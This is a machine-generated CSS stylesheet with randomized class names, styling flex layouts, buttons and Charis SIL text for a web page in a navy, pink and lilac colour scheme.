.holder-hvtwJYkEqJYug {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(48vw/var(--resizer)*100);
  flex-direction: column;
}

.sidebar-rWLzhrfpgj {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #17164f;
  background-color: #b9cdff;
  font-size: calc(16vw/var(--resizer)*100);
  text-align: undefined;
  border-radius: calc(41vw/var(--resizer)*100);
}

.tip-YsFVto {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #ffeaff;
  background-color: #cd1973;
  font-size: calc(16vw/var(--resizer)*100);
  border-radius: calc(41vw/var(--resizer)*100);
}

.huge-kZFFwyTqTHaaMsYp {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(0vw/var(--resizer)*100) 10%;
  background-color: #b9cdff;
  flex-direction: column;
}

.thumb-PJtJGoDyapSEzfba {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  margin: auto auto auto auto;
  padding: calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid rgb(241,243,244);
}

.all-sQpRjA {
  font-family: 'Charis SIL', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #17164f;
  text-decoration: none;
  text-align: undefined;
}

.active-nccPpwoLxz {
  font-family: 'Charis SIL', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #17164f;
  text-decoration: none;
  text-align: undefined;
}

.col-tdTPlkwJm {
  font-family: 'Charis SIL', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #17164f;
  text-decoration: none;
  text-align: undefined;
}

.page-cdbvob {
  display: none;
}


.tooltip-fKzwcrUQyrjDvgrf {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.picture-MitGWniI {
  display: flex;
  position: relative;
  width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.widget-EjKaZfP {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 80%;
  height: max-content;
  margin: calc(0vw/var(--resizer)*100) auto calc(0vw/var(--resizer)*100) auto;
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  gap: undefined;
  flex-direction: row;
  background: inherit;
  background-color: #ffeaff;
}

.thumb-kAyQpOZavGMcREtr {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(32vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.subtitle-HjVdidyIfGJwUxDs {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.box-lMuuqhhwKKIasT {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(462vw/var(--resizer)*100);
  height: calc(462vw/var(--resizer)*100);
  border-radius: calc(29vw/var(--resizer)*100);
  box-shadow: calc(-5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(7vw/var(--resizer)*100) calc(4vw/var(--resizer)*100) rgba(23, 22, 79, .3);
}

.narrow-rNBfhSqfhlSZo {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(32vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.img-muPodPBzI {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
  width: calc(500vw/var(--resizer)*100);
}

.caption-NLeYfeXFzhs {
  font-family: 'Charis SIL', serif;
  font-size: calc(44vw/var(--resizer)*100);
  font-weight: 900;
  color: #17164f;
}

.avatar-MxDnnHZhfBlGk {
  font-family: 'Charis SIL', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #17164f;
  line-height: calc(24vw/var(--resizer)*100);
}

.tiny-CSPbuHdVxGokfav {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(24vw/var(--resizer)*100);
  appURL: index.html;
  width: 100%;
  height: calc(50vw/var(--resizer)*100);
}

.column-mPKXMkZrAhjHQxpg {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(48vw/var(--resizer)*100);
  background-color: #cd1973;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(38vw/var(--resizer)*100);
}

.sm-OttLHGAqF {
  font-weight: 900;
  font-family: 'Charis SIL', serif;
  color: #ffeaff;
  font-size: calc(22vw/var(--resizer)*100);
}

.caption-NAhqKwEXuSqXI {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  flex-direction: column;
  gap: calc(25vw/var(--resizer)*100);
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  background-color: #b9cdff;
}

.container-uYSSLn {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 76%;
  padding: calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100);
  gap: calc(45vw/var(--resizer)*100);
  border-radius: calc(12vw/var(--resizer)*100);
  border: calc(3vw/var(--resizer)*100) ridge #17164f;
  flex-wrap: wrap;
}

.image-oAXJrTxgbr {
  display: flex;
  position: relative;
  justify-content: nowrap;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.picture-qtSgrrcvr {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.icon-qilcgwxvzdhkYt {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.text-nbEURMgh {
  color: #17164f;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: italic;
}

.wide-yxnkjiWdULipoIQU {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.userpic-IkCdhWMatoPSsOok {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.wrapper-mWqzrvZX {
  color: #17164f;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: italic;
}

.column-lmkCekSPGUvSO {
  font-family: 'Charis SIL', serif;
  font-size: calc(24vw/var(--resizer)*100);
  font-weight: 400;
  color: #17164f;
  text-align: left;
}

.picture-adFZNEEHQAzeo {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.sidebar-eSyPmhZHndX {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
}

.wide-qVtXONBwDRfgE {
  font-family: 'Charis SIL', serif;
  font-size: calc(44vw/var(--resizer)*100);
  font-weight: 900;
  color: #17164f;
}

.grid-SUsBrGYuDG {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(29vw/var(--resizer)*100);
  flex-direction: column;
}

.thumbnail-QOZKGrwJFuAfFU {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #17164f;
  background-color: #b9cdff;
  font-size: calc(16vw/var(--resizer)*100);
  text-align: undefined;
  border-radius: calc(7vw/var(--resizer)*100);
}

.narrow-SOqSqu {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #ffeaff;
  background-color: #cd1973;
  font-size: calc(16vw/var(--resizer)*100);
  border-radius: calc(7vw/var(--resizer)*100);
}

.huge-QnkcPwVjBubPS {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(0vw/var(--resizer)*100) 10%;
  background-color: #b9cdff;
  flex-direction: column;
}

.wrapper-HDTKapAMekNNca {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  margin: auto auto auto auto;
  padding: calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid rgb(241,243,244);
}

.title-gVEqUtgohbiQJoy {
  font-family: 'Charis SIL', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #17164f;
  text-decoration: none;
  text-align: undefined;
}

.holder-IyANoQ {
  font-family: 'Charis SIL', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #17164f;
  text-decoration: none;
  text-align: undefined;
}

.control-RfAYnmEDHyrsO {
  font-family: 'Charis SIL', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #17164f;
  text-decoration: none;
  text-align: undefined;
}

.avatar-yqgtRa {
  display: none;
}


.subtitle-wSagGGYuQ {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.tiny-UrtlytgOVVAbHJn {
  display: flex;
  position: relative;
  width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.xs-XrRejlzJrrNMF {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(49vw/var(--resizer)*100);
}

.xs-VSlAOP {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(0vw/var(--resizer)*100);
  appURL: index.html;
  width: 100%;
  height: calc(50vw/var(--resizer)*100);
}

.narrow-WUUvhtUg {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(3vw/var(--resizer)*100);
  background-color: #cd1973;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(34vw/var(--resizer)*100);
}

.column-bRdtPvkMBWpaWcH {
  font-weight: 900;
  font-family: 'Charis SIL', serif;
  color: #ffeaff;
  font-size: calc(22vw/var(--resizer)*100);
}

.text-cKmJDrHkyQxKl {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(3vw/var(--resizer)*100);
  background-color: #17164f;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(34vw/var(--resizer)*100);
}

.section-RytsivoJVIZXgau {
  font-weight: 900;
  font-family: 'Charis SIL', serif;
  color: #ffeaff;
  font-size: calc(22vw/var(--resizer)*100);
}

.large-fDymDrdFn {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
}

.icon-qqKNdXyPrtmcg {
  font-family: 'Charis SIL', serif;
  font-size: calc(44vw/var(--resizer)*100);
  font-weight: 900;
  color: #17164f;
}

.lg-UwvbKPMdsLgusFLb {
  font-family: 'Charis SIL', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #17164f;
  line-height: calc(24vw/var(--resizer)*100);
}

.pic-HwVyFhMVaYLgPLg {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  flex-direction: column;
  gap: calc(25vw/var(--resizer)*100);
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  background-color: #ffeaff;
}

.more-abpbvnmUTcxz {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 76%;
  padding: calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100);
  gap: calc(45vw/var(--resizer)*100);
  border-radius: calc(12vw/var(--resizer)*100);
  border: calc(3vw/var(--resizer)*100) ridge #17164f;
  flex-wrap: wrap;
}

.tagline-rlnTdEaPehgE {
  font-family: 'Charis SIL', serif;
  font-size: calc(24vw/var(--resizer)*100);
  font-weight: 400;
  color: #17164f;
  text-align: left;
}

.icon-oDFNDLpbx {
  display: flex;
  position: relative;
  justify-content: nowrap;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.current-FsufLSV {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.widget-HvQfSGyu {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.small-pyRNitajy {
  color: #17164f;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: italic;
}

.picture-iWdBdpOkerlEw {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.tiny-pXwiIyBd {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.thumbnail-wgNcQCv {
  color: #17164f;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: italic;
}

.large-KHMWyBQLWxowfvlE {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.box-aXIyqGAtmyymN {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
}

.heading-onayNeWvBNilCm {
  font-family: 'Charis SIL', serif;
  font-size: calc(44vw/var(--resizer)*100);
  font-weight: 900;
  color: #17164f;
}

.userpic-gAFVVv {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(24vw/var(--resizer)*100);
  flex-direction: column;
}

.heading-uFfBmOeihGKB {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #17164f;
  background-color: #b9cdff;
  font-size: calc(16vw/var(--resizer)*100);
  text-align: undefined;
  border-radius: calc(30vw/var(--resizer)*100);
}

.userpic-AyubzCcCNNbBJ {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #ffeaff;
  background-color: #cd1973;
  font-size: calc(16vw/var(--resizer)*100);
  border-radius: calc(30vw/var(--resizer)*100);
}

.tiny-tfMiqPClQ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(0vw/var(--resizer)*100) 10%;
  background-color: #b9cdff;
  flex-direction: column;
}

.huge-yaHwUCYTnvaewE {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  margin: auto auto auto auto;
  padding: calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid rgb(241,243,244);
}

.icon-rpKrVfUNRiAayar {
  font-family: 'Charis SIL', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #17164f;
  text-decoration: none;
  text-align: undefined;
}

.userpic-LFAfSqvhrvle {
  font-family: 'Charis SIL', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #17164f;
  text-decoration: none;
  text-align: undefined;
}

.preview-omZcaVW {
  font-family: 'Charis SIL', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #17164f;
  text-decoration: none;
  text-align: undefined;
}

.medium-IZfTcULiKkojZH {
  display: none;
}


.grid-ezoFvmeKZCyu {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.small-PwmCmuQB {
  display: flex;
  position: relative;
  width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.row-OtzySeAMDZ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(15vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.md-arsBjvZMFZRbQC {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(1vw/var(--resizer)*100);
  appURL: index.html;
  width: 100%;
  height: calc(50vw/var(--resizer)*100);
}

.tooltip-brnbUtiLvXwZSG {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(2vw/var(--resizer)*100);
  background-color: #cd1973;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(36vw/var(--resizer)*100);
}

.desc-PqvUFLgqUzJSWvPx {
  font-weight: 900;
  font-family: 'Charis SIL', serif;
  color: #ffeaff;
  font-size: calc(22vw/var(--resizer)*100);
}

.current-SFeOriyQ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(2vw/var(--resizer)*100);
  background-color: #17164f;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(36vw/var(--resizer)*100);
}

.medium-izHmfdxxmDD {
  font-weight: 900;
  font-family: 'Charis SIL', serif;
  color: #ffeaff;
  font-size: calc(22vw/var(--resizer)*100);
}

.all-kQsaPPrqweQeV {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
  width: calc(500vw/var(--resizer)*100);
}

.lg-tJCaFIlDE {
  font-family: 'Charis SIL', serif;
  font-size: calc(44vw/var(--resizer)*100);
  font-weight: 900;
  color: #17164f;
}

.row-tmSLswAKRxBY {
  font-family: 'Charis SIL', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #17164f;
  line-height: calc(24vw/var(--resizer)*100);
}

.wrapper-SodyLrsGaocA {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(15vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.img-mvBLRDroRDDbWRc {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.col-PaaERmoGE {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(499vw/var(--resizer)*100);
  height: calc(499vw/var(--resizer)*100);
  border-radius: calc(18vw/var(--resizer)*100);
  box-shadow: calc(1vw/var(--resizer)*100) calc(-5vw/var(--resizer)*100) calc(9vw/var(--resizer)*100) calc(1vw/var(--resizer)*100) rgba(23, 22, 79, .3);
}

.breadcrumbs-EQbkNYRgMPE {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  flex-direction: column;
  gap: calc(21vw/var(--resizer)*100);
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  background-color: #b9cdff;
}

.active-UXIVSgB {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 76%;
  padding: calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100);
  gap: calc(45vw/var(--resizer)*100);
  border-radius: calc(12vw/var(--resizer)*100);
  border: calc(3vw/var(--resizer)*100) ridge #17164f;
  flex-wrap: wrap;
}

.sidebar-QiRphDARnotsUS {
  font-family: 'Charis SIL', serif;
  font-size: calc(24vw/var(--resizer)*100);
  font-weight: 400;
  color: #17164f;
  text-align: left;
}

.caption-wWnQhXl {
  display: flex;
  position: relative;
  justify-content: nowrap;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.xs-SGRWhprGsaguyPw {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.current-fXQFRciznnf {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.pic-fHPjRDCEKjbQ {
  color: #17164f;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: italic;
}

.desc-BqmqQU {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.desc-LiJzvxlJqO {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.xl-LublJCTYhijzJVwm {
  color: #17164f;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: italic;
}

.column-XsSNHYMt {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.col-YFLplCyZRRszD {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
}

.lg-krAQgVXt {
  font-family: 'Charis SIL', serif;
  font-size: calc(44vw/var(--resizer)*100);
  font-weight: 900;
  color: #17164f;
}

.caption-zZKDmPcAhreSzJC {
  font-family: 'Charis SIL', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #17164f;
  line-height: calc(24vw/var(--resizer)*100);
}

.widget-LEorRghxxefnzr {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(26vw/var(--resizer)*100);
  flex-direction: column;
}

.row-qvSKdKdYUx {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #17164f;
  background-color: #b9cdff;
  font-size: calc(16vw/var(--resizer)*100);
  text-align: undefined;
  border-radius: calc(46vw/var(--resizer)*100);
}

.tip-TukEfMa {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #ffeaff;
  background-color: #cd1973;
  font-size: calc(16vw/var(--resizer)*100);
  border-radius: calc(46vw/var(--resizer)*100);
}

.box-OlxdnCORNxBzcwM {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(0vw/var(--resizer)*100) 10%;
  background-color: #b9cdff;
  flex-direction: column;
}

.sidebar-bvYWeLFeD {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  margin: auto auto auto auto;
  padding: calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid rgb(241,243,244);
}

.content-sTeQfAvZycMrZA {
  font-family: 'Charis SIL', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #17164f;
  text-decoration: none;
  text-align: undefined;
}

.avatar-UMvXlFK {
  font-family: 'Charis SIL', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #17164f;
  text-decoration: none;
  text-align: undefined;
}

.huge-ieowMUwSCgCVI {
  font-family: 'Charis SIL', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #17164f;
  text-decoration: none;
  text-align: undefined;
}

.wide-eMLoithYtc {
  display: none;
}
</file>
